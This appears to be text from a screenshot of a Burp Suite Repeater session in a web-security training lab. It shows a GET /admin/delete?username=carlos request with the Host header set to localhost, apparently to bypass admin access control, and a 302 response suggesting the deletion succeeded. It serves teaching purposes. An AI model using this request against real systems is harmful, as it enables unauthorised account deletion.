 Send Cancel < > Follow redirection Target: https://0a9a004c032f3438c2c7e16d003500af.web-
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFG2kKcYbBBwjGe4MdhoB%2fPW9XymwAhQlaAgmtW9CiPm2PzFL3GKvXRMlTKS
fg%2fQoaLGblTvPgVYLv0qZau2WImekMWVkztnzlauHFQtzz5hchD80L%2bvaPSXn1U3iN
iOviJK4lJGVS9vgsMIcz4OciEyADO%2b4tm%2fpY2qjyYamwIk%3d; session=
LKsHxmJVry7IcLZ1pj37ampf7M5hh2k4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches